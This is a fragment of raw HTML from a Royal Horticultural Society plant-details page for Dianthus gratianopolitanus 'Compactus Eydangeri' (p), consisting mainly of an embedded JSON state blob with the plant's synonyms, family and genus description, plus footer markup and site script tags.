_ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/76606/dianthus-gratianopolitanus-compactus-eydangeri-(p)/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/76606/dianthus-gratianopolitanus-compactus-eydangeri-(p)/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 11:05:53 GMT"],"content-length":["1956"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/76606/dianthus-gratianopolitanus-compactus-eydangeri-(p)/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/76606/dianthus-gratianopolitanus-compactus-eydangeri-(p)/details"},"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/76606?":{"body":{"id":76606,"synonyms":[{"id":51346,"name":"\u003Cem>Dianthus\u003C/em> \u003Cem>caesius\u003C/em> 'Compactus'"},{"id":226430,"name":"\u003Cem>Dianthus\u003C/em> \u003Cem>gratianopolitanus\u003C/em> 'Eydangeri'"}],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Dianthus gratianopolitanus 'Compactus Eydangeri' (p)","autoCompleteFieldList":["Dianthus gratianopolitanus 'Compactus Eydangeri' (p)"],"semanticSearchField":"Botanical name: Dianthus gratianopolitanus 'Compactus Eydangeri' (p). Family: Caryophyllaceae. Genus: Dianthus. Genus information: Dianthus can be annuals, evergreen perennials or subshrubs with narrow, often greyish leaves and showy flowers that are frequently fragrant","botanicalName":"\u003Cem>Dianthus\u003C/em> \u003Cem>gratianopolitanus\u003C/em> 'Compactus Eydangeri' (p)","botanicalNameUnFormatted":"Dianthus gratianopolitanus 'Compactus Eydangeri' (p)","price":null,"notedForFragrance":false,"fragrance":null,"images":null,"imageCopyRight":"","commonName":null,"commonNameSortField":null,"nurseriesCount":0,"hardinessLevel":0,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":null,"isLowMaintenance":null,"isDroughtResistance":null,"hasFullProfile":false,"isNative":null,"sunlight":null,"soilType":null,"spreadType":null,"heightType":null,"timeToFullHeight":null,"aspect":null,"moisture":null,"ph":null,"suggestedPlantUses":null,"plantingPlaces":null,"exposure":null,"plantType":null,"foliage":null,"habit":null,"commonNames":null,"toxicity":[],"seasonOfInterest":null,"seasonColourAgg":null,"colourWithAttributes":[],"spread":"","height":"","cultivation":"","pestResistance":"","diseaseResistance":"","pruning":"","propagation":"","supplierURL":null,"hortGroupDescription":"","range":"","nameStatus":"Unresolved","plantEntityId":"E0048184","family":"Caryophyllaceae","genus":"Dianthus","entityDescription":"","genusDescription":"Dianthus can be annuals, evergreen perennials or subshrubs with narrow, often greyish leaves and showy flowers that are frequently fragrant"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Mon, 05 Jan 2026 11:05:53 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/76606","responseType":"json"},"plantDetailsStateKey_76606":{"id":76606,"synonyms":["\u003Cem>Dianthus\u003C/em> \u003Cem>caesius\u003C/em> 'Compactus'","\u003Cem>Dianthus\u003C/em> \u003Cem>gratianopolitanus\u003C/em> 'Eydangeri'"],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Dianthus gratianopolitanus 'Compactus Eydangeri' (p)","autoCompleteFieldList":["Dianthus gratianopolitanus 'Compactus Eydangeri' (p)"],"semanticSearchField":"Botanical name: Dianthus gratianopolitanus 'Compactus Eydangeri' (p). Family: Caryophyllaceae. Genus: Dianthus. Genus information: Dianthus can be annuals, evergreen perennials or subshrubs with narrow, often greyish leaves and showy flowers that are frequently fragrant","botanicalName":"\u003Cem>Dianthus\u003C/em> \u003Cem>gratianopolitanus\u003C/em> 'Compactus Eydangeri' (p)","botanicalNameUnFormatted":"Dianthus gratianopolitanus 'Compactus Eydangeri' (p)","price":null,"notedForFragrance":false,"fragrance":"","images":null,"imageCopyRight":"","commonName":null,"commonNameSortField":null,"nurseriesCount":0,"hardinessLevel":0,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":null,"isLowMaintenance":null,"isDroughtResistance":null,"hasFullProfile":false,"isNative":null,"sunlight":null,"soilType":null,"spreadType":null,"heightType":null,"timeToFullHeight":null,"aspect":null,"moisture":null,"ph":null,"suggestedPlantUses":null,"plantingPlaces":null,"exposure":null,"plantType":null,"foliage":null,"habit":null,"commonNames":null,"toxicity":[],"seasonOfInterest":null,"seasonColourAgg":null,"colourWithAttributes":[],"spread":"","height":"","cultivation":"","pestResistance":"","diseaseResistance":"","pruning":"","propagation":"","supplierURL":null,"hortGroupDescription":"","range":"","nameStatus":"Unresolved","plantEntityId":"E0048184","family":"Caryophyllaceae","genus":"Dianthus","entityDescription":"","genusDescription":"Dianthus can be annuals, evergreen perennials or subshrubs with narrow, often greyish leaves and showy flowers that are frequently fragrant","colourWithSeason":{}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>
